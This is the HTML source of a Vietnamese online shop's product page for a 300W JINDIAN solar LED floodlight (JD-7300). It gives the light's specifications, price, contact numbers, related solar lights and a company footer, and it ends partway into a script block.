                            <p class="phone-number">
                                0941 296 297
                                <span class="sub">Hỗ trợ kỹ thuật</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0966296297">
                            <img class="circle-green" src="https://luudiencuacuon.vn/wp-content/themes/tentenvn/images/i_bh.webp">
                            <p class="phone-number">
                                0966 296 297
                                <span class="sub">Hỗ trợ bảo hành</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0909296297">
                            <img class="circle-green"
                                src="https://luudiencuacuon.vn/wp-content/themes/tentenvn/images/i_hotline.webp">
                            <p class="phone-number">
                                0909 296 297
                                <span class="sub">Hotline</span>
                            </p>
                        </a>

                    </div>

                </div>
            </div>

        </section>


        <section class="sec2">

            <div id="hotro-call" class="modal modal-zalo" style="display: none;">
                <div onclick="modalscall()" class="modal-overlay"></div>
                <div class="modal-content">
                    <header>
                        <h2 class="modal-title">Gọi Điện Thoại</h2>
                        <a class="modal-close" onclick="modalscall()" rel="noopener">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24">
                                <path fill="none" d="M0 0h24v24H0z" />
                                <path fill="currentColor"
                                    d="M12 10.586l4.95-4.95 1.414 1.414-4.95 4.95 4.95 4.95-1.414 1.414-4.95-4.95-4.95 4.95-1.414-1.414 4.95-4.95-4.95-4.95L7.05 5.636z" />
                            </svg>

                        </a>
                    </header>
                    <div class="modal-description">
                        <a class="zalo-item" href="tel:0968575857">
                            <img class="circle-green" src="https://luudiencuacuon.vn/wp-content/themes/tentenvn/images/i_kt.png">
                            <p class="phone-number">
                                0968 575 857
                                <span class="sub">Tư vấn lắp đặt</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0969296297">
                            <img class="circle-green" src="https://luudiencuacuon.vn/wp-content/themes/tentenvn/images/i_kt.png">
                            <p class="phone-number">
                                0969296297
                                <span class="sub">Tư vấn lắp đặt</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0926136137">
                            <img class="circle-green" src="https://luudiencuacuon.vn/wp-content/themes/tentenvn/images/i_aq.png">
                            <p class="phone-number">
                                0926 136 137
                                <span class="sub">Tư vấn ắc quy</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0927575857">
                            <img class="circle-green" src="https://luudiencuacuon.vn/wp-content/themes/tentenvn/images/i_pk.png">
                            <p class="phone-number">
                                0927 575 857
                                <span class="sub">Tư vấn phụ kiện</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0929296297">
                            <img class="circle-green" src="https://luudiencuacuon.vn/wp-content/themes/tentenvn/images/i_pk.png">
                            <p class="phone-number">
                                0929 296 297
                                <span class="sub">Tư vấn phụ kiện</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0937296297">
                            <img class="circle-green" src="https://luudiencuacuon.vn/wp-content/themes/tentenvn/images/i_bg.png">
                            <p class="phone-number">
                                0937 296 297
                                <span class="sub">Báo giá cho đại lý</span>
                            </p>
                        </a>
                        <br>
                        <a class="zalo-item" href="tel:0947 296 297">
                            <img class="circle-green"
                                src="https://luudiencuacuon.vn/wp-content/themes/tentenvn/images/i_settings.png">
                            <p class="phone-number">
                                0947 296 297
                                <span class="sub">Hỗ trợ kỹ thuật</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0941 296 297">
                            <img class="circle-green"
                                src="https://luudiencuacuon.vn/wp-content/themes/tentenvn/images/i_settings.png">
                            <p class="phone-number">
                                0941 296 297
                                <span class="sub">Hỗ trợ kỹ thuật</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0966 296 297">
                            <img class="circle-green" src="https://luudiencuacuon.vn/wp-content/themes/tentenvn/images/i_bh.webp">
                            <p class="phone-number">
                                0966 296 297
                                <span class="sub">Hỗ trợ bảo hành</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0909 296 297">
                            <img class="circle-green"
                                src="https://luudiencuacuon.vn/wp-content/themes/tentenvn/images/i_hotline.webp">
                            <p class="phone-number">
                                0909 296 297
                                <span class="sub">Hotline</span>
                            </p>
                        </a>

                    </div>

                </div>
            </div>

        </section>




    </header>	
		

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="breadcrumb" id="breadcrumb"><ul><li><a href="https://luudiencuacuon.vn">Trang chủ</a></li> <li><a href="https://luudiencuacuon.vn/danh-muc-san-pham/den-nang-luong-mat-troi/">Đèn năng lượng mặt trời</a></li> <li>Đèn pha năng lượng 300W JINDIAN (JD-7300)</li></ul></div>	
		
			<div class="woocommerce-notices-wrapper"></div><div class="container">
	<div id="product-13540" class="product type-product post-13540 status-publish first instock product_cat-den-nang-luong-mat-troi has-post-thumbnail shipping-taxable purchasable product-type-simple">

		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="tg_img_product">
				<img src="https://luudiencuacuon.vn/wp-content/uploads/2022/09/3-6.png" data-id="">
	</div>
	<div class="woocommerce-product-gallery">
		<ul>
				</ul>
	</div>
</div>

		<div class="summary entry-summary">
			
			
			<h1 class="product_title entry-title">Đèn pha năng lượng 300W JINDIAN (JD-7300)</h1><div class="woocommerce-product-details__short-description">
	<p>&#8211; Thời gian chiếu sáng liên tục và tối thiểu 12 giờ.</p>
<p>&#8211; Chip LED SMD nhập khẩu cao cấp giúp tăng độ sáng đến 30%</p>
<p>&#8211; Khả năng chống nước, chống bụi cao theo tiêu chuẩn IP67.</p>
<p>&#8211; Tiết kiệm điện năng, tiết kiệm chi phí không tốn tiền điện hàng tháng trong suốt thời gian sử dụng.</p>
<p>&#8211; Dễ dàng lắp đặt và sử dụng linh hoạt.</p>
</div>

<p class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>1.450.000</span></p>

	
	<form class="cart" action="https://luudiencuacuon.vn/sanpham/den-pha-nang-luo%cc%a3ng-300w-jindian-jd-7300/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
		<button type="button" class="minus" >-</button>
		
		<input
			type="number"
			id="quantity_697763ab78fa4"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
			aria-labelledby="Đèn pha năng lượng 300W JINDIAN (JD-7300) số lượng" />
			<button type="button" class="plus" >+</button>
	</div>
	
		<button type="submit" name="add-to-cart" value="13540" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

		<a href="https://luudiencuacuon.vn/thanh-toan/?add-to-cart=13540" class="single_add_to_cart_button button alt">Thanh toán ngay</a>	</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Danh mục: <a href="https://luudiencuacuon.vn/danh-muc-san-pham/den-nang-luong-mat-troi/" rel="tag">Đèn năng lượng mặt trời</a></span>
	
	
</div>

			
		</div>

		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<div class="tg_wrap_tab">
			<ul class="tabs wc-tabs" role="tablist">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a href="#tab-description">Mô tả</a>
					</li>
									<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
						<a href="#tab-reviews">Đánh giá (0)</a>
					</li>
							</ul>
		</div>
		
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p style="text-align: center;"><span style="font-size: 18pt;"><strong>Đèn pha LED năng lượng 300W Jindian (JD-7300)</strong></span></p>
<p>&#8211; Cảm biến ánh sáng thông minh, <strong>đèn pha Jindian</strong> sẽ tự động bật đèn khi trời tối và tắt đèn khi trời sáng</p>
<p>&#8211; Hẹn giờ tự động tắt thông minh chỉ với 1 thao tác và sẽ được ghi nhớ trong những ngày tiếp theo</p>
<p>&#8211; Hiển thị phần trăm dung lượng pin, giúp bạn nhận biết kịp thời</p>
<p>&#8211; Chip LED SMD nhập khẩu cao cấp giúp tăng độ sáng đến 30%</p>
<p>&#8211; Mặt đèn làm bằng chất liệu kính cường lực bền chắc, hạn chế nứt vỡ, đảm bảo an toàn khi sử dụng</p>
<p>&#8211; Thân đèn làm bằng nhôm đúc nguyên khối, sơn tĩnh điện phay rãnh tỏa nhiệt</p>
<p>&#8211; Tích hợp điều khiển từ xa tiện lợi</p>
<h3><span style="font-size: 12pt;">&#8211; Tiêu chuẩn IP67 cho phép đèn có khả năng chống nước hoàn hảo, đèn vẫn hoạt động tốt ngay cả trong điều kiện mưa bão. Đặc biệt, đèn đã trải qua bài kiểm tra khi ngâm trong nước, đèn vẫn hoạt động bình thường</span></h3>
<p><span style="font-size: 12pt;">&#8211; Khung nhôm nguyên khối sử dụng tỉ số nén tiêu chuẩn giúp tăng khả năng tản nhiệt tốt hơn so với phương pháp truyền thống</span><br />
<span style="font-size: 12pt;"> </span></p>
<p><span style="font-size: 12pt;">Thông số kỹ thuật của<strong> </strong><strong>Đèn pha Led năng lượng mặt trời 300W JINDIAN </strong></span></p>
<table style="width: 100%; border-collapse: collapse;" border="3">
<tbody>
<tr>
<td style="width: 100%;">
<h3><span style="font-size: 12pt;">&#8211; Mã sản phẩm:             <strong>JD-7300</strong></span></h3>
<h3><span style="font-size: 12pt;">&#8211; Công suất:                   300w</span></h3>
<h3><span style="font-size: 12pt;">&#8211; LED SMD 3030:            240led.</span></h3>
<h3><span style="font-size: 12pt;">&#8211; Chiếu sáng liên tục:      10-12h đồng hồ</span></h3>
<h3><span style="font-size: 12pt;">&#8211; Thân đèn:                    Nhôm sơn tĩnh điện, có rãnh tản nhiệt.</span></h3>
<h3><span style="font-size: 12pt;">&#8211; Mức độ bảo vệ:            IP67</span></h3>
<h3><span style="font-size: 12pt;">&#8211; Kích thước đèn:            380 x 340 x 45mm</span></h3>
<h3><span style="font-size: 12pt;">&#8211; Kích thước tấm pin:      770 x 360 x 17cm</span></h3>
<h3><span style="font-size: 12pt;">&#8211; Công suất tấm pin năng lượng: 6v/45w. Tuổi thọ 10-12 năm</span></h3>
<h3><span style="font-size: 12pt;">&#8211; Dung lượng pin:           39.000maH.</span></h3>
<h3><span style="font-size: 12pt;">&#8211; Thời gian sạc:              4-6h nắng tiêu chuẩn</span></h3>
<h3><span style="font-size: 12pt;">&#8211; Bảo hành:                   2 năm</span></h3>
</td>
</tr>
</tbody>
</table>
<p>Hình ảnh sản phẩm <strong>Đèn pha Led năng lượng mặt trời 300W JINDIAN </strong></p>
<p><img decoding="async" src="https://bizweb.dktcdn.net/100/414/235/products/jd7200-solarcity-03.jpg?v=1648439514020" data-thumb="original" /></p>
<p>&nbsp;</p>
<p style="text-align: center;">Quý khách hàng mua <strong>Đèn pha Led JINDIAN JD7300</strong><b> </b>xin liên hệ hotline 0909 296 297 hoặc đại lý gần nhất để được giá ưu đãi.</p>
<p style="text-align: center;"><strong>CÔNG TY CÔNG NGHỆ ĐIỆN TỬ VIỄN THÔNG QUỐC TẾ ĐÔNG DƯƠNG</strong></p>
<p style="text-align: center;">62 Lâm Thị Hố,  Phường Tân Chánh Hiệp, Quận 12, Tp. HCM</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Đánh giá</h2>

		
			<p class="woocommerce-noreviews">Chưa có đánh giá nào.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Hãy là người đầu tiên nhận xét &ldquo;Đèn pha năng lượng 300W JINDIAN (JD-7300)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sanpham/den-pha-nang-luo%CC%A3ng-300w-jindian-jd-7300/#respond" style="display:none;">Hủy</a></small></span><form action="https://luudiencuacuon.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Đánh giá của bạn</label><select name="rating" id="rating" aria-required="true" required>
							<option value="">Xếp hạng&hellip;</option>
							<option value="5">Rất tốt</option>
							<option value="4">Tốt</option>
							<option value="3">Trung bình</option>
							<option value="2">Không tệ</option>
							<option value="1">Rất tệ</option>
						</select></div><p class="comment-form-comment"><label for="comment">Nhận xét của bạn&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" required></textarea></p><p class="comment-form-author"><label for="author">Tên&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" aria-required="true" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đi" /> <input type='hidden' name='comment_post_ID' value='13540' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
			</div>
			</div>


	<section class="related products">

		<h2>Sản phẩm tương tự</h2>

		<ul class="list_products  list_products_archive columns-4 row">

			
				 

	

<li  class="col-sm-3  list_item_product">
	<div class="product_inner">
	<a href="https://luudiencuacuon.vn/sanpham/den-duong-lien-the%cc%89-120w-solar-light/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><figure class="thumbnail" style="background:url(https://luudiencuacuon.vn/wp-content/uploads/2022/09/28-1.png);">
    <img width="1080" height="1080" src="https://luudiencuacuon.vn/wp-content/uploads/2022/09/28-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://luudiencuacuon.vn/wp-content/uploads/2022/09/28-1.png 1080w, https://luudiencuacuon.vn/wp-content/uploads/2022/09/28-1-768x768.png 768w, https://luudiencuacuon.vn/wp-content/uploads/2022/09/28-1-300x300.png 300w, https://luudiencuacuon.vn/wp-content/uploads/2022/09/28-1-600x600.png 600w, https://luudiencuacuon.vn/wp-content/uploads/2022/09/28-1-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" />  </figure>
  <div class="tg_btn_acts">
    <ul>
      <li class="add_c"><a href="/sanpham/den-pha-nang-luo%CC%A3ng-300w-jindian-jd-7300/?add-to-cart=13483" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13483" data-product_sku="" aria-label="Add &ldquo;Đèn đường liền thể 120W Solar Light&rdquo; to your cart" rel="nofollow"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a></li>
      <li class="detail_pd"><a href="https://luudiencuacuon.vn/sanpham/den-duong-lien-the%cc%89-120w-solar-light/"><i class="fa fa-eye" aria-hidden="true"></i></a></li>
    </ul>
  </div>
  <h2 class="woocommerce-loop-product__title">Đèn đường liền thể 120W Solar Light</h2> 
  <div class="product_meta">
    <h3><a href="https://luudiencuacuon.vn/sanpham/den-duong-lien-the%cc%89-120w-solar-light/">Đèn đường liền thể 120W Solar Light</a></h3>
    <div class="price">
      <span>
        <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>790.000</span>      </span>      
    </div>
  </div>
  </a>		</div>
</li>

			
				 

	

<li  class="col-sm-3  list_item_product">
	<div class="product_inner">
	<a href="https://luudiencuacuon.vn/sanpham/den-duong-nang-luo%cc%a3ng-200w-jindian-jd-699/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><figure class="thumbnail" style="background:url(https://luudiencuacuon.vn/wp-content/uploads/2022/09/18-3.png);">
    <img width="1080" height="1080" src="https://luudiencuacuon.vn/wp-content/uploads/2022/09/18-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://luudiencuacuon.vn/wp-content/uploads/2022/09/18-3.png 1080w, https://luudiencuacuon.vn/wp-content/uploads/2022/09/18-3-768x768.png 768w, https://luudiencuacuon.vn/wp-content/uploads/2022/09/18-3-300x300.png 300w, https://luudiencuacuon.vn/wp-content/uploads/2022/09/18-3-600x600.png 600w, https://luudiencuacuon.vn/wp-content/uploads/2022/09/18-3-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" />  </figure>
  <div class="tg_btn_acts">
    <ul>
      <li class="add_c"><a href="/sanpham/den-pha-nang-luo%CC%A3ng-300w-jindian-jd-7300/?add-to-cart=13506" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13506" data-product_sku="" aria-label="Add &ldquo;Đèn đường năng lượng 200W Jindian (JD-699)&rdquo; to your cart" rel="nofollow"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a></li>
      <li class="detail_pd"><a href="https://luudiencuacuon.vn/sanpham/den-duong-nang-luo%cc%a3ng-200w-jindian-jd-699/"><i class="fa fa-eye" aria-hidden="true"></i></a></li>
    </ul>
  </div>
  <h2 class="woocommerce-loop-product__title">Đèn đường năng lượng 200W Jindian (JD-699)</h2> 
  <div class="product_meta">
    <h3><a href="https://luudiencuacuon.vn/sanpham/den-duong-nang-luo%cc%a3ng-200w-jindian-jd-699/">Đèn đường năng lượng 200W Jindian (JD-699)</a></h3>
    <div class="price">
      <span>
        <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>1.590.000</span>      </span>      
    </div>
  </div>
  </a>		</div>
</li>

			
				 

	

<li  class="col-sm-3  list_item_product">
	<div class="product_inner">
	<a href="https://luudiencuacuon.vn/sanpham/den-duong-nang-luo%cc%a3ng-200w-jindian-jd-z200/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><figure class="thumbnail" style="background:url(https://luudiencuacuon.vn/wp-content/uploads/2022/09/14-4.png);">
    <img width="1080" height="1080" src="https://luudiencuacuon.vn/wp-content/uploads/2022/09/14-4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://luudiencuacuon.vn/wp-content/uploads/2022/09/14-4.png 1080w, https://luudiencuacuon.vn/wp-content/uploads/2022/09/14-4-768x768.png 768w, https://luudiencuacuon.vn/wp-content/uploads/2022/09/14-4-300x300.png 300w, https://luudiencuacuon.vn/wp-content/uploads/2022/09/14-4-600x600.png 600w, https://luudiencuacuon.vn/wp-content/uploads/2022/09/14-4-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" />  </figure>
  <div class="tg_btn_acts">
    <ul>
      <li class="add_c"><a href="/sanpham/den-pha-nang-luo%CC%A3ng-300w-jindian-jd-7300/?add-to-cart=13516" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13516" data-product_sku="" aria-label="Add &ldquo;Đèn đường năng lượng 200W Jindian (JD-Z200)&rdquo; to your cart" rel="nofollow"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a></li>
      <li class="detail_pd"><a href="https://luudiencuacuon.vn/sanpham/den-duong-nang-luo%cc%a3ng-200w-jindian-jd-z200/"><i class="fa fa-eye" aria-hidden="true"></i></a></li>
    </ul>
  </div>
  <h2 class="woocommerce-loop-product__title">Đèn đường năng lượng 200W Jindian (JD-Z200)</h2> 
  <div class="product_meta">
    <h3><a href="https://luudiencuacuon.vn/sanpham/den-duong-nang-luo%cc%a3ng-200w-jindian-jd-z200/">Đèn đường năng lượng 200W Jindian (JD-Z200)</a></h3>
    <div class="price">
      <span>
        <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>1.920.000</span>      </span>      
    </div>
  </div>
  </a>		</div>
</li>

			
				 

	

<li  class="col-sm-3  list_item_product">
	<div class="product_inner">
	<a href="https://luudiencuacuon.vn/sanpham/den-pha-nang-luo%cc%a3ng-60w-jindian-jd-8860l/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><figure class="thumbnail" style="background:url(https://luudiencuacuon.vn/wp-content/uploads/2022/09/9-4.png);">
    <img width="1080" height="1080" src="https://luudiencuacuon.vn/wp-content/uploads/2022/09/9-4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://luudiencuacuon.vn/wp-content/uploads/2022/09/9-4.png 1080w, https://luudiencuacuon.vn/wp-content/uploads/2022/09/9-4-768x768.png 768w, https://luudiencuacuon.vn/wp-content/uploads/2022/09/9-4-300x300.png 300w, https://luudiencuacuon.vn/wp-content/uploads/2022/09/9-4-600x600.png 600w, https://luudiencuacuon.vn/wp-content/uploads/2022/09/9-4-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" />  </figure>
  <div class="tg_btn_acts">
    <ul>
      <li class="add_c"><a href="/sanpham/den-pha-nang-luo%CC%A3ng-300w-jindian-jd-7300/?add-to-cart=13527" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13527" data-product_sku="" aria-label="Add &ldquo;Đèn pha năng lượng 60W JINDIAN (JD-8860L)&rdquo; to your cart" rel="nofollow"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a></li>
      <li class="detail_pd"><a href="https://luudiencuacuon.vn/sanpham/den-pha-nang-luo%cc%a3ng-60w-jindian-jd-8860l/"><i class="fa fa-eye" aria-hidden="true"></i></a></li>
    </ul>
  </div>
  <h2 class="woocommerce-loop-product__title">Đèn pha năng lượng 60W JINDIAN (JD-8860L)</h2> 
  <div class="product_meta">
    <h3><a href="https://luudiencuacuon.vn/sanpham/den-pha-nang-luo%cc%a3ng-60w-jindian-jd-8860l/">Đèn pha năng lượng 60W JINDIAN (JD-8860L)</a></h3>
    <div class="price">
      <span>
        <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>790.000</span>      </span>      
    </div>
  </div>
  </a>		</div>
</li>

			
		</ul>

	</section>

	</div>
</div>

			
	</main></div>
		
<footer class="footer">
    <div class="container">
        <div class="row">
                        <div class="footer-widget-area col-sm-4">
                <li id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">CÔNG TY TNHH ECO SOLAR</strong></span></h3>

<h6 style="color: #ffffff; font-size: 13pt;"><hr style="margin-right: 100%; width: 20%;"></h6>

<a href="https://www.google.com/maps/place/Solarcity/@10.8699425,106.6256849,17z/data=!4m15!1m8!3m7!1s0x31752a02b0d2eab1:0x4623afdaea344676!2zNjIgTMOibSBUaOG7iyBI4buRLCBUw6JuIENow6FuaCBIaeG7h3AsIFF14bqtbiAxMiwgVGjDoG5oIHBo4buRIEjhu5MgQ2jDrSBNaW5o!3b1!8m2!3d10.8699425!4d106.6282598!16s%2Fg%2F11g0tbxs53!3m5!1s0x31752a02b0d2eabb:0xcf9557201e3e3f3c!8m2!3d10.8699692!4d106.6280311!16s%2Fg%2F11flt90q5w?entry=ttu"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.9%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/diachi.png"> Địa chỉ: Số 62 đường Lâm Thị Hố, Phường <br>Tân Chánh Hiệp, Quận 12, TP. Hồ Chí Minh</span></a>
<br><div></div>

<a href="tel:0909296297"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/lienhe.png"> Hotline:  0909 296 297 - 0937 296 297</span></a>
<br><div></div>

<a href="https://ecosolar.vn/lien-lac-voi-chung-toi/"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/lienhe.png">Liên hệ tư vấn </span></a>
<br><div></div>

<a href="tel:0947296297"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/lienhe.png"> Kỹ thuật: 0947 296 297</span></a>
<br><div></div>

<a href="tel:0966296297"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/lienhe.png"> Bảo hành: 0966 296 297</span></a>
<br><div></div>

<span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/mail-1.png"> Email: nangluongthegioi@gmail.com</span>


</div></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">GIỜ LÀM VIỆC</strong></span></h3>
<h5 style='color: #ffffff; font-size: 13pt;'><hr style='margin-right: 100%; width: 20%;'></h5>

<h5 style="color: #ffffff; font-size: 10pt;">Sáng: 7:30 - 11:30</h5>

<h5 style="color: #ffffff; font-size: 10pt;">Chiều: 13:00 - 21:30</h5>

<span style="color: #ffffff; font-size: 10pt;">Từ Thứ 2 - Thứ 7</span></div></li>
            </div>
            
                        <div class="footer-widget-area col-sm-4">
                <li id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">CHỨNG NHẬN NHÀ PHÂN PHỐI</strong></span></h3>
<h5 style="color: #ffffff; font-size: 13pt;"><hr style="margin-right: 100%; width: 20%;"></h5>
<table>
	

<td>
<h5 style="color: #ffffff; font-size: 10pt; margin-right: 98px;"><a style="color: #ffffff;" href="https://ecosolar.vn/ae-solar-distribute-certificate/" target="_blank" rel="noopener">&gt;  AE SOLAR</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/jinko-solar-distributor-certificate/" target="_blank" rel="noopener">&gt;  JINKO SOLAR</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/growatt-distributor-authorization/" target="_blank" rel="noopener">&gt;  GROWATT</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/sofar-solar-certificate-of-authorization/" target="_blank" rel="noopener">&gt;  SOFAR SOLAR</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/leader-letter-of-authorization/" target="_blank" rel="noopener">&gt;  LEADER</a></h5>
</td>
<td>
	<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/inhenergy-distributorship-certificate/" target="_blank" rel="noopener">&gt;  INHENERGY</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="" target="_blank" rel="noopener">&gt;  JA Solar</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="" target="_blank" rel="noopener">&gt;  Canadian</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/ae-solar-distribute-certificate-2/" target="_blank" rel="noopener">&gt;  Powitt Solar</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/sumry-certificate-of-authorized-dealer/" target="_blank" rel="noopener">&gt;  Sumry</a></h5>

</td>

</table>


</div></li>
<li id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">CHÍNH SÁCH CÔNG TY</strong></span></h3>
<h5 style="color: #ffffff; font-size: 13pt;"><hr style="margin-right: 100%; width: 20%;"></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/chinh-sach-ban-hang/" target="_blank" rel="noopener">&gt;  Chính sách bán hàng</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/chinh-sach-bao-hanh/" target="_blank" rel="noopener">&gt;  Chính sách bảo hành và đổi trả</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/chinh-sach-bao-mat-thong-tin/" target="_blank" rel="noopener">&gt;  Chính sách bảo mật thông tin</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/thong-tin-chuyen-khoan/" target="_blank" rel="noopener">&gt;  Thông tin chuyển khoản</a></h5></div></li>
            </div>
                                    <div class="footer-widget-area col-sm-4 ">
                <li id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">VỀ CHÚNG TÔI</strong></span></h3>
<h5 style="color: #ffffff; font-size: 13pt;"><hr style="margin-right: 100%; width: 20%;"></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/gioi-thieu/" target="_blank" rel="noopener">&gt;  GIỚI THIỆU</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/" target="_blank" rel="noopener">&gt;  TRANG CHỦ</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/category/du-an-thuc-te/" target="_blank" rel="noopener">&gt;  DỰ ÁN THỰC TẾ</a></h5>
</div></li>
            </div>
            
        </div>
    </div>
</footer>
<div class="scrolltop">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</div>
 
    <script>
jQuery(document).ready(function($){
